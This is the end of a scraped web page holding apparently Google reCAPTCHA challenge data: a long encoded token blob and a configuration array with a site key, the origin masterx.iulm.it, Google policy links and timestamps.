5tMV8OZOcOOwpvCocKdwpM3U8KvbcOtf8K0w5I2fMO0MCkgMsK2Eh7Dp8Kiw7QZNcOWIyrDv8KgwoXDocKjwop5YVJwVA5cwrvCrCEPw44GQlnDtzzDnsKbLMKDw43DlQsYakfCoV/DhGnDhMOlNsKBw5HDiD/Dqi/[base64]/[base64]/Iy9kw5zDksOXwoZdwqTCnUHCiMO9w53CocKXw5zCh8K0wp1oNT0aYS/DtzIxw4YhwrhjJmRaMX7DlMO2w5DCmVnDrcO+Fy3DhkXCo8KAcMKqE37DksOlDsKNwopiAGd5BMKTwrtcw5PCigUrwr/[base64]/CqABdTcKEwpLDncO0w5QOHMKKRMKXwqsXw4rCmE0CZ8KWT8ODSFgZw57DqHNRwpg1CMODYcOwHGrDq3EzD8OswpLCrxLCi8O6TcOyRX0sGWA1wrBoCArCtVYXw5bClHvChQ8LSD3DoVPDncO9w6Ijw5PDk8K4KcKWWiJBAMOuwq0uaBnDlsK2IcKhwo/[base64]/wo0dNcOMwrvDmsOGAVbDqz8eI3jDlCJ7w6MPw6LDkjF9OX/Cg05nAMKkfUNvw4VXAzBywrnDl8KtB01pwqNTw5h6w5ouH8OPWsOBwp7CoMKgwq7CicOfw79Swo3CjiBMwoHDng/CvcKDKSvDl27DssORccOcC39Ew4Iww5AMBTLCgBdgwqcRw6NsH3YMVcOOAsOJecOHEMOhwr1sw5bCksO/Fn3CkTpjwosBLMKXw4/Dnm52VHPDpDzDh0ZMw7PCqwpoTcOtOiTCpEjCrX52bCjDq8Opw6NfNcKfIcKjwoBfwoIMwocUDWBswofDksKjwrXCt2VcwpLDnQsUczMiOMOJwqHDs3rCiRsRwrLDjDUhQnwOB8OmG1/[base64]/[base64]/Co8KvwprCoMOww69pCjfDocOFX8OGDWHCn8KKwrHCsB0UwoTDsX4rwq3ClyIVw5jCnMKFwqQrw6M9wr7ClMKLSMOhwozCqiNMw7kPwpsmw6/DjMKlw6I3w61cCMO5ZzHDvl7DnsO9w7g5wrgRw6Iiw7cwfxpQEsK0HsObwpAHL0jCuATDscOwZyAeN8K2GVZ4w6Avw7zCisOVw4XCi8KmLMKAbMKQe23DmMK0C8K1w7LDh8O+WsOtwqfCu0PDt2vDoyzCty1oDsOvAcK/UmDDhMK/[base64]/Ch8Oaw5EMNB96T0FXOsORwqDCsMO6OEDDqSJNMFg0RVHCngtuWhUfQioJU8KCP0PDscOLF8KmwrLCj8KHcn1/FTnCi8OlSsKGw7TDkG/Dl2/Dn8OTwqHCsy8LAsK0wp/Crn7CnHXCgsKcwp/DmMOqbFIxEFDDvHM5WxN+N8OOwp7Ct3xLUkVlRnzCkMOJQMK0UsOIFcO7OcOpwpYdLwPDuMO3XFHDvMKRw4AxNMOLw6ptwr/[base64]/[base64]/CmsK5TE/Cq3Vdw5NowoXCpcKXwrnCnMKmbWbCjk/Cp8Kmw5jCt8OfR8KAw404wqvDs8KhCUALZiQML8Klwq7CoUXDqF/Dqx0Lwoc+wobCp8O8F8KzPwvDrnM4ZMOBwqDCu19QZmgkwqbCuBhkw5J4T3rDnRvCpmUjDcKPw4jDp8KVw48oHnzDn8OVwrjCvsOKIMO1O8OKX8K+w6HDjnfCphzDpcOjUsKqLwPDtQduLsOKwpclBcOiwok/AsKJw6Z7wrJxMsOfwoDDvsKJVxYhw5jDucKgRRHDmEDDosOgIDzDiBARLVBdw4DClxnDvBrDsDkrc1DDvxzCsW5sXhkDw6nDjsOaREzDrUNTRxp/LMO5wqbDrlF8w4Ynw7M3w7IlwqTCnMK/NTHCiMKMwpUrw4DDqE0Jw55nGlBQE0jCpmLCv1o/wrkQVsOqGgghw7/CrcO1wo/DpzsNOsKEwq1VQ1wJwprCkcKYwpLDqcOfw67CsMO5w6bDm8KVCk1uwpHCtTV4BCXCucOSJMO/w6/[base64]/CjsKvw4d9JTwZGEHClQFZw5DClGgJwo7ClsO/w4TDocOjw6nDqhTDlcK8w73DjFfCmWbCuMKlVwR6wqFDazfClsOgw6DDrVLDgHzCp8OrEB8ewqgewoEbegw1R0x9ewRdKMKDCcONL8KFwozCtQXCg8OWw5lwNRxVDw3CilUAw6/[base64]/DqzgSwoBBw4x7NkLDqEbCk8KYbcKow4HDm8KEwp/Dl8O+axfDsMKtEGjDh8O0w7RbwpbCi8Ogwrlca8Kwwppew6t3w57DrHN6w7czZsKywo0lMMKcw6fCicKFw7APworDrsO/QMKmw41uwonCm2leBsOxw51rw7rCkiXDkG/[base64]/DmcOPwofCv8OIXBZkw4DChsOBwpbDgRxBZ1t2wo7Dq8OsNknDqlfDnsO+alPCg8OVP8OFwovDhMKMw5jCgMK5w54gw6N5w7NFw6/DuVfDi2nDrG/Cr8Kcw5zDjXJowqlaccKcJMKTHcO+wrbCscKcXcKdwod0M0BaJsK2MMOJwq08wrlBTsKwwpIEfglRw5ExcsK2wrcWw7XDpUN8SCHCpsOkwqPCscOUPRzCvMOowq0FwrcGw55+OsKlMTJCecOwY8KjWMOpNUXDrVg7w6nCgkMtw70wwq5Aw6/Dp2gAMcKkwrjClXNnw4TCuBnDjsK6OHDDicODOEV9I18kKsK0wpPDj1XCpsOuw5zDnH7CncOtSHPDng9KwoBEw7Nuw5/CpsKSwpsSP8KKRx/[base64]/[base64]/CrMO/MV3DjsKvZSTCisORwpxqEXsywoLCrEw5V8OgDMOEw5rCmhfCs8OlUcKowpXCgytTAVTDhSfDp8OYwrx6wqzDl8Ozw6fDtGfDk8KaworDqg85wqnDog3DjsKIGRBNBB3CjMOkeTrDgMK8wrg1wpbCqUUTw7Zhw6/[base64]/w78ew7jDicOFwohvwrnChsKfw6/Ck34lViXCrMOJwr7DslY9w54zwqfDil9iwqvDognDpMKzw4ZFw7/[base64]/Dh0fCmMOdIcOVAFLDiMKiPMKmwpEXByA6ZcKxEsO1w5rCp8KPwp1tTsKrV8OYw4QTw73DocKyOkzCn0hpw5VNTVwsw6jDrDrDssOUaVw1wq4QOQvDncOswojDmMOzwpTCk8Kzw7HDkiYOwozDk3DCvMO1wq0zaTTDtMOawrfCpMKjwpplwofDuB0yWlzDukjCgQt/MXjDonoSwq/CnSciJsOPEVRKfsKmwqfDhsOfw6LDhBwHQMKnV8KLGMOAwpkBKcKYDsKVwo/[base64]/DmsOuw6MpBWLDgMOzw5YQwq5/wonClw5Ew6EWwr7Drlg3wrZZNnfCtMKhw6kvO1AjwqPDl8O6O3Z1CMKEw4k/w6BffSpTdcOpwocbPF5MaB0vwrN8c8OCw6RSwr0Uw7/[base64]/wr7DjcOewqFSaMOAw4XCjcKmw7s+UQ7Dh3ktVn0Nw6kKw6x/wrDCi3bDs0AbMBTDksOBXlnCkTbDncKfFF/Cu8Ktw7PCq8KMfEJWCGZqcMKZw4tRHB3CriFLw6/[base64]/DusOJOmQawpfDg1xqw6nDiGjCuErDjjLDtHpHwovDm8OfwonCuMO4w7gMGMKqO8OIR8KfSBDCiMOiARxLwrLDikxTwqwzGwczY2kOw5rDlcKYwrDDtMKlwo5pw6QVJxE1wpprV0jDjsKew7fDg8KNw5zDuQfDsGR1w7TClcOrKsOnSg/[base64]/Gm8ncxbDqMKPw5oyLcOtw4HCp0fCk8Omw6vCgMKOw6zDncO5w4fCmsKgwqIgw5Nqwr3CjMKqUUHDncK4ATF+w6IoAgkTw6PDh03Cl0TDusORw4csX2PCsixKwonCsl3Dn8KWaMKBesKoeSLCt8OXel/DvH0VYcKyVcOcw50xw5pmKSNXwrF6wrUZHcOqVcKJwrJ+CsOfw67CisKHJSdww6Vtw63DkAtTwo/[base64]/[base64]/wpLDjsK3QsKHwrPDrsK+wq3DgkQ9w54fw5Y4PTQUIwJLwpnDs3DCuFrCowzDvhfDp2PDvgnDqcOew4AjdFXDm0J8HMOkwrtBwo/Du8KfwpYlw4MzDcOMM8Kqwp1aQMK8wrnCvcK7w4tKw5glw7M4w4VtHsOwwr5WP27Cth0Rw5nDrkbCosOKwpMoNF/CuCRuwo59w7k/[base64]/Dl8OwSRNCXAcdwotFwqjDnsOhwoQqw6jCqTQSwqzCl8KDwoDDpcOmwp7CoMOzJMKKHsOra0NjD8OvMcKaU8K7w5UIw7N7FwcDScK2w65rfcOIw6jDn8OCw5sCYSzCn8KWU8Kww73CqjrChw4Lw4wiwpQ/[base64]/EGfCnMO4w4fDtsKXfmcwcwzDjsOUHcOBeyk/FGJvw4TDmzwswrfDlMKFGFUUw4rCpsOwwoBpw4Jew5HDnEdswrI6Fy9tw7/DlMKbwofCiWnDnh1neMKnPMObwpfCtcKww5F9QmMgUlw2acKaEMKuNsOcEgbCgcKGf8KYN8KewoPDliXCmR9tckI7wo/DtMOHCgbCqMKGNGbClsKXVlbCny3CgnnDjRrClMKcw60Ywr7Cu1xvXVvDrcOnbMO+wr5Nch/CgMK7CDEswoEmPDQxPHwdw5vClMOjwo5DwqbCmsO+H8OBGcKRKTDDocKAI8OBAcOKw5B4UzbCqsOnEcKJDsK3wqBtbzZAwpnDmXsKRMO8woDDl8KfwpRfw6fCsG5jJRxjMMK6CMKSw6VVwrs1fcK/M0oqwp7Cs2nDryPCu8Kww7DDisKlwp0Gw4MxPMORw7/CusKqcWbCszVowqnDmVFZwqUAU8O0UsK/KwMowpZ3fcK6woHCusK9LsOaJ8KlwqdWbl/CjMKnIsKDWMKhAnd1woVFw7oCU8O3wp3Cj8K9wo9XN8KyZBkEw40zw6vChG/DssKZwoM9wr7DpMKjd8K/D8K3Xg5Vw7x5BgDDrsK2AGBOw77ChsKrfcOOIRXCj0LCozMCEcKoSMO/FcOgEMOTecOOJMKPw4nCjA/[base64]/w6kpLMKaRcO6wqZLCMKKw4vCiMOoRjXDqy3CpFlvwqAGWA0/MBnDtXvCusOLAgdhw6Ecwo9Xw5HDpsK2w7EqBcKgw5J4wqYFwpXCpB/DuVXCv8Ksw53Dk3nCgsKAwrbCmTLCoMOBYsKUFwbCsRrCjnHDqsOhNnhpwonDu8Oew6hecQVOw5DDrGXDusOaWWXCt8Oww5bClMKiw6rCjsKVwr01wp/CgkbDhSvCv1/CrsKmHCnCkcKBLsONF8OmGldtwoDClE3DhQYQw4PCkcOjwphfLMKRKiBsGcK5w5g3w6bDhsOWBsKrRhd8wrjDiUjDmG8bMRLDk8OAw4pBw51jwrHCm3HCqMOkYMO/woUmNsObBcKrw6XDszE8IMKDQkHCpxbDuD8tccOrw6jDsGkvTcKcwr1sNsOfTjzCusKdeMKLa8OlMwjCrMOmCcOAEH4oQFLDnMK0C8KewpVRL2tsw4chWMK8w5nDh8ODGsKlwrZ3R1/CsUjCtHN9CsK7I8O1w6TDsWHDhsKyDMKaJFLCosOTK2g4QCDCqgHClMOOw6vDiQzDgVg7w7IqfhkrIV9obsK+wq/[base64]/DsMOjw6DDgsKXw4EuwooOAVocdMOawqrDhEnDjksVACbDoMOvI8OXwrzDicOzw6zChMKKwpXCtUpHw5xDRcK8F8O4wobCpj0Cw6UMEcKhIcOKwozDo8O2wqQACcKVwpBIE8KsXlRBw6DDs8K+w5PDjAFkFUVnEMKNwobDgGUBw6UJDsObw6FlH8K2w6/[base64]/[base64]/wrDClXTCvwU0HiHDosK+M2/DgMKDM1fChVwqF8KEYDPDq8KxwqrDiVgZVsK+RcOXw54dwrHDqsKfaBESw6XCpcOGwrtwYgPCjMOzw5hFw4rDncOPYMOEewJ6wp7CtcOqwr52wrfCtXXDoU8sccKHw7cPWFF5O8KJWcKKwqnDi8KGw6TDvcK1w5g3wrnCp8KlMsO7IsO9YgLCjsOnwo5owpstw4g/XAPCvz/CqQt2M8OkN2vDrsKmAsK1YHzCtcOtHcOXWHXDhsOMUwXDlDPDtcO+VMKUECnCi8KUWjAYcCMiecOyBHgNw4IPc8Kfw4x9w5HCklobwp/CoMKuw7jCscKDOMKAdgYvPRYyViLDqMK8JEZQUcKfXXLClcK4w4XDgHsVw7zCt8O0WScBwpQwK8KPd8K1QijCv8K0wo0sGGXDt8OSL8Kcw5Mlwo3DsAnColnDuBxUw5g/[base64]/[base64]/CkjDDiR7CkW5rw4t1RywGI8KUfsKOHR53IRVdMcKhwprDrTPCisOrw6/[base64]/CujXDgHvCvUjDosO4wp1zw6bCgGMlK8K6bCDDqj5bJi7CtwXDqsOyw5HCkMO1wrzCsyHCknMJX8OqwqrCqMOuRMKww7txwoDDg8KiwqkTwrUvw6t0DMOUwqhBeMO4w7IJwoBrOMKZw5BSwp/DkFVSwpPDmsKQc23CkjFjNRTCs8Ouf8O2wpnCs8OEwpYoAG7CpMOZw4vCi8O9YMK0NkLChHNMw6djw5LClMKhw57CtMKXBsOkw6Fswp0KwovCpcO9SER0X1BYwo1TwqsDwqHClMOYw5LDlSXDs2/[base64]/[base64]/[base64]/[base64]/DnMOUMhcxwpvCtMKsOUobw7/DpibCk3fDgcOdKsOpHQ0xw6HCuCvCqjLCtSlaw51NacO1wrXDgyFlwph+woAPYsOyw54NWyfDvBnDncKkwox6KsKLw5Rbw6s7wpd7w498wocaw7nCiMKZAVHCilRVw7YqwofDgF/Dj3ciw7xCwpBGw7EywobDjCcnNsKlVcOpw6XCkcOkw7FBwprDusOuw5PCoHgtwqIvw6DDtRDCuX/DlHrChX7Cj8Oqw4rDnMOdZk1HwrV4wqrDglXClMKHwr/DiDljIlzDqcOtSG8bF8KCYQI1wojDuWDCisKEFUXCqsOsMcO1w53CmsO4w6vDrsK/[base64]/DgR5vwqjDlcKXwpnCo8K1AMO9wqDCm0bCg1PCgUlUwpzDlXrCn8K/MF0mYcOQw5/CiSJCNznDq8O6NMK4wrrDmXvDssOVaMOBO1IWeMOzB8KjenYRHcOJaMKcw4LDmsKOwrHCvjkZw5UEw5HDlMOyDsKpecK8DsOoPcOsJ8KNw5/DvTzCgkzDq29oGsKgw4PCkcOawoLDoMO6XsO1woTDn2MkMijCvi/DmFlnR8KVw77DmSjDq0IpFsOow7pAwrxtARbCrlVqcMKfwp/Cg8Ovw49dUMKMB8K7w7pLwrs4wqPDqsK8wowPZHzCpcKAwrsRwps4OcOfJ8Oiw7/[base64]/Dk8KTZ8O9w64NRcKjwr0Nwpodw7jDicOJF3MqwoTCo8O3woYZw4LChRbDkcK1Hj/Dij9PwqfClsK8w7xMwplqR8KFRzAsOnRtN8KdFsKvwpRgWDvChcONdl/CgMOsw4zDn8Oqw7AIQsKYd8OrJMKoNkIhw5gqCXvCr8KXwps7w5UGPDdJwq3DoDjDq8Otw7hcw7ZaXcOEEsKBwpUBw7cBwoXDtRHDpcOIPARDwo/DghXCgkrCqlDDnl7DlhLCucOuwrNkK8O9dS4WPsK0YcOBFHADeTfCoy7DgMOqw7bCijBswpY+aEQew4NLwrhuwq3DmT/[base64]/Dv8OVwoYKWWbCosObAE0dc8KGw6gSwqVgwoXCsX5+wpYcwozCry4/fX8+JSPCmcOOXcOmShIowqJjNMOow5V5YMKowpAPw4LDtWgqZcKMOkhWCcORMFvCi3DCu8OyZhXCljskwqhbUzIfw7rDiQ7Csg1iEVUmw5TDkTtNw65XwqdAw5tHC8Kpw6XDlFrDvMOmw5/[base64]/w7DCmsOUZMKaVsOuLcOqA8OWw5MGwozCi3XCqUEpPG7CpsKNPErDhCBZQ37CnEc9wqcqUsKvAUbCjDpEwoB0wo7CpgPCvMOpw4hCw5Yzw7A4f3DDn8KMwoZLfWpbw4/[base64]/CvMKKFlw0wotlG8OYCUbDssOrcUcdw6rDssOCKwkpaMKtw5hcais4GsOjbEDChAjDtxJTBhvDjiEAw5hjwqBkdgReBk3DtsOCw7Z6QsOYe1lnLMO+YX5rw78NwpnDlzFHf2vDgCHDmsKDIcKzwrbCr2ZNeMOCwp9LY8KCAwPDrXYOYDIJJG/DtMOEw5rDoMOdwr/DjMOydsKWdFsdw4bCvWpuwpAzWsKGZnDCsMKAwpDCgsO/w7fDs8OJNcKaAcOuw6XCkCrCocKrwqR5THFDwozDqsObdMOxGMKaDcKywrcPK0AFHgtMVxvDhQ7DiHfCpcKuwpnCskTDk8O7U8KNScOTNz0EwqlPKFAcw5MzwrLCkMOawodyUm/[base64]/[base64]/w7LDpMORwqLCtwxyw4AKwoDDn0nDnsO6RcK7w4DDisK6QsKzSGkAVMO/wpLDqB7DqsKZR8KXw7dPwocIwp3CuMOuw7vDhnDCn8K5acKxwrvDosORT8Kfw78zw4cXw7QxEcKOwoNMwpQDd1rCg1nDu8O4fcO2w5/DomjCmAYOY1DCvMK4w7rDv8KNw5XCm8Ocw5jCsCPDlhYPwopLwpbDqMKyw73CpsOcwrTCo1DDnMOTNUBvZCpewrTDojnDlMKpT8O4G8OWwobCnsOzMcKjw6fCgFrDosOzaMOmHy7DpnU4wpRtwpdRSsOxw6TClwwmwpd/Ly1mwqXCujHDt8K1AsKwwr7DnRJ3SyPCg2VuKG3Dim1Qw4R9VcOlwqVGfMK+wqtIw6w+B8OnGcKJw5/CpcOSwrYtfW7DnnTDiDQFAAFnw5w2w5fCq8KTw5sbU8O+w7XDrTvDkD/Ds2HCvsKaw5w9w7jDr8OQT8OkasKUwqkuwqE8BTTDr8O+w6HCscKLCDvDnsKowqjDohIbw7ATwqsiw4ZJBFRTw5nDq8OLTT5KwpBOeRpvPcKRSsOLwq4KW3HDvsOEVHvCoHoWJ8OlBEjDisO5HMKbUCZoYm/DqMKfbyFGwrDCkgnCjsO7DQPDoMK9IltGw6tbwqg3w7Emw51EBMOCMljDm8K7EcOdN0lgwpHDiSvDjsOgwpVzw6QAYsOdw4FCw5hKwoHDlcOpwpc0PGFVw5nDi8KxXMKYe0jCsihXwrDCocKaw7UBIgZyw4fDiMO0dzpwwoTDiMKBQ8Obw4rDlUd6R1/[base64]/DrwbCmn/CjXXDmMKVD8OaQ8K4FMKyG8OTw5VKw7fCp8Oww6nCpcOqw6LDsMORbAkrw6RgdsO+GhLDi8KyZU7CpWwnCsKYFcKEb8K8w4Jmw5oMw4dew4lWG0AYeDXCtGVKwp7Dq8KXUS/DmwTDocObwpI5wr7DmFTDkcKEOMKwBzAVKsOeTcKhEz7DrGfDplBFWMKDw7DDvMOVwo7CjSHCrcOnw7bDgnvCsw5vwqUvw6A9w7JuwrTDhcKow4vDmcOrwrQ/eBEFB1jDocONwoQLdMKLbkMvw5Ynwr3DmsKXwo4Qw7dHwq3DmMOFwoXDnMO0w4M2eUjDqnXDqz8mw5xYwr1EwpPCm19rwqhcT8KMC8KDwrrCqQV7ZsKIBsK6wrBEw4x0w4Aww63CuFscwpAyA35/[base64]/CrMOjF0LCqwJZwoMPAsOcw6TDg0rCtMK0bh3Dr8KlXHrDhsOHFyPCvBDDt003a8Kqw4Iuw7zDgDbCiMK2wqLDpcOYQ8Kfw65wwqTDoMOTwoNSw5PCgMKWRMOVw6ABX8OTXgFLw7zChcK7wqYtEF7DiUDCqDcXdD5ywpXCmsO6w53CscKzW8Kvw5jDlE5lDsKJwp9fwq/DmcKeNwrCkcKiw4rCoBcvw6TDm0EvwqQBHMO6w78/[base64]/Di8O+wrUhRlnDhsK7Lm/CnMKjTSDDkcODwo0vwrHDsFHDmw9iw6h6NcOwwqZNw5B8L8OyOU5VdC05VcO9dWAfKsOpw4AMYRrDp0TDvSk/Sz4yw4HCq8Oia8Kmw7t8PMO/wq40WyfCl3fCk0BLwqpDw5/CuTnCr8Kqw7zDhC/ChVHCrRMWIcKpWMK8wpUCYSrDvcOqEMK6wpPCtDMNw4vDrMKZcSlmwrA9SsKkw71yw5DCvgrDunDDjVDDmh4zw71cIwvChy7DgcK3w7VEbW/DiMK+ajgvwr/Dg8Krw4LDvgl8VMKFwqlXw7MdP8OOMcOUQcKUwrkTKcOGD8KsUsO8w57CicKXHR4MaDhgLBhJwoBowq3ChMKTXcOBbSXDjcKLfWQOWsKbIsO6w5jCjsK0QBs4w4PCmxDDmU/ChsOjworDmTREw6cNJz/Dn0LDisKOwoJXHiliCgDDnX3CuwHDm8K1UsKew43CvHA9w4PCusOeEcOPJsOewrcYNcOyEX0nPcOdwp5gIiB7HsKlw55VMlxHw6LDmHAUw5/[base64]/CgMOXwpFMwpMUwpQ9w7bDg8OUwpvCtnjDri3Dk8OcacKPNjJjGWXDqA/DgMKjEnkMQzFLKWPCqygqeVIMw7zCnsKAIMKgIQsWw5HDl3rDglTChsOnw6jCmh0qcsK2woMHTcONdw3CiA7Cl8KAwrpYwqLDqG/ClMKgR0sxw6LDh8O+UcOQOcO9woDDt2jCtSoJVULDssKyw6PCoMKwOkfCisOVwpXCpRlYaTbCoMOBQcK+OGLDiMOUA8OXEVfDjMOfKcKRYSrDjcO5bMO/wrZ0wq5owpLCqsKxEcO+w4h7wolYfxLCh8O9VcOewp7CjsOdw55Bw5XCsMO/YxoUwpPDj8Kkwo1Iw5vDlMO0w54DwqDDqHTDsFdhMQV/w5MBwrzCuWjDnGbCtFsSbU94P8KZFsO6w7HCgRXDgiXCu8OLJ3Qzc8KQfC84w4kLQjB7wq0nwqTCncKdwq/DkcOcUSZmw7/CjsOzw4M+EsK7GgDChMO0w441w5MpazfDgMOgJj1BGjrDiDDChyYJw5wRwqpCOcO0wqBZY8Ozw7srXMOiwps1ClseNyZawqLCpQ1BXWrDl2cGBg\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LfIJFkcAAAAAE3kkAeOGWcbfpztqmqhJZVyC1F-\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,942],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://masterx.iulm.it:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22YoIKIXDHkKMuv+Wrl4+JSOM4k3TJKMk6guk7bhm9sps\\u003d\x22,1,0,null,1,1768917151129,0,0,[210,119,2,186],null,[248],\x22RC-65BCpI2iW7HIVA\x22,null,null,null,null,null,\x220dAFcWeA4AdTDbggwZm0QIcLhHo2fbz8YrBNNRvOYPPeMMP8asxsyeB5PkMe9eSMHG61nUuTV4SPPg0vC_lyfEDTSrc6Ej9rCcKw\x22,1768999951015]");
    </script></body></html>